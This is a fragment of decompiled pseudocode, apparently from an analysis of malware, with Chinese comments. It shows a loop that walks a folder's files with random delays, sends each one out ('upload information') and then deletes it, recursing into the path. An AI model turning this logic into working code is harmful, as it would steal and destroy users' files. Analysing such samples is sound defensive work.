 _stat64i32(lpFileName, &v24); // findfile
sub_401240(v1, v1, &v22);
v2 = v22;
if ( v22 )
{
do
{
v3 = rand();
Sleep(v3 % 6);
_stat64i32((v2 + 20), &v25);
v4 = sub_4044B0(&v10, v21);
v5 = sub_4044B0(v4, "\\");
sub_4044B0(v5, (v2 + 20));
sub_403090(&v9, &Src);
LOBYTE(v37) = 5;
v6 = Src;
if ( v31 < 0x10 )
v6 = &Src;
strcpy_s(&Dst, 0x1F4u, v6);
v34 = 15;
v33 = 0;
LOBYTE(v32) = 0;
sub_403D30(&v32, &unk_41B069, 0);
LOBYTE(v37) = 6;
if ( v19 & 1 )
operator delete(*v12);
*v12 = 0;
*v14 = 0;
*v16 = 0;
*v13 = 0;
*v15 = 0;
*v17 = 0;
v19 &= 0xFFFFFFFE;
v7 = v32;
if ( v34 < 0x10 )
v7 = &v32;
v18 = 0;
if ( v33 )
sub_404060(v33, &v11, v7);
LOBYTE(v37) = 5;
if ( v34 >= 0x10 )
operator delete(v32);
if ( strcmp((v2 + 20), ".") && strcmp((v2 + 20), "..") )
{
sub_401C10(&Dst); // 上传信息，
remove(&Dst); // 删除
sub_404A20(&v36, "%s%s%s", v21, "\\", v2 + 20);
Main_402300(&v36);
}